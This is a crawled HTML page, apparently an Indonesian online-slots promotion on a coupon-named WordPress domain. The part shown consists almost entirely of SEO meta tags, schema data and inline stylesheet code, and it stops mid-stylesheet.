

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/
body_size: 16813
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Bandar Slots: Situs Slots Sangat Dapat dipercaya serta Sah di Indonesia Kosarek - Verabradleycouponcodenow</title>
	<link rel="canonical" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots: Situs Slots Sangat Dapat dipercaya serta Sah di Indonesia Kosarek - Verabradleycouponcodenow" />
	<meta property="og:description" content="Siapa sich yang nggak tahu dengan bandar slots sebab cuma di blog ini siapa saja dapat beroleh keuntungan yang banyak. Sampai di bandar ini juga ada beberapa provider serta permainan gacor yang membuat siapa saja simpel menang main didalamnya. Buat Anda yang suka masuk dan main di bandar slots pasti dapat rasakan bagaimana rasanya main &hellip; Continue reading &quot;KOITOTO : Bandar Slots: Situs Slots Sangat Dapat dipercaya serta Sah di Indonesia Kosarek&quot;" />
	<meta property="og:url" content="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/" />
	<meta property="og:site_name" content="Verabradleycouponcodenow" />
	<meta property="article:published_time" content="2023-01-08T12:56:16+00:00" />
	<meta property="og:image" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/#article","isPartOf":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/"},"author":{"name":"admin","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"headline":"KOITOTO : Bandar Slots: Situs Slots Sangat Dapat dipercaya serta Sah di Indonesia Kosarek","datePublished":"2023-01-08T12:56:16+00:00","mainEntityOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/"},"wordCount":1967,"commentCount":0,"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/","url":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/","name":"KOITOTO : Bandar Slots: Situs Slots Sangat Dapat dipercaya serta Sah di Indonesia Kosarek - Verabradleycouponcodenow","isPartOf":{"@id":"https://verabradleycouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/#primaryimage"},"image":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/#primaryimage"},"thumbnailUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T12:56:16+00:00","author":{"@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386"},"breadcrumb":{"@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/#primaryimage","url":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://verabradleycouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots: Situs Slots Sangat Dapat dipercaya serta Sah di Indonesia Kosarek"}]},{"@type":"WebSite","@id":"https://verabradleycouponcodenow.com/#website","url":"https://verabradleycouponcodenow.com/","name":"Verabradleycouponcodenow","description":"Rahasia Menang Besar di Judi Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://verabradleycouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://verabradleycouponcodenow.com/#/schema/person/27e89673a2d567564f994ae5280ea386","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://verabradleycouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://verabradleycouponcodenow.com"],"url":"https://verabradleycouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Verabradleycouponcodenow &raquo; Feed" href="https://verabradleycouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://verabradleycouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fverabradleycouponcodenow.com%2Fkoitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://verabradleycouponcodenow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 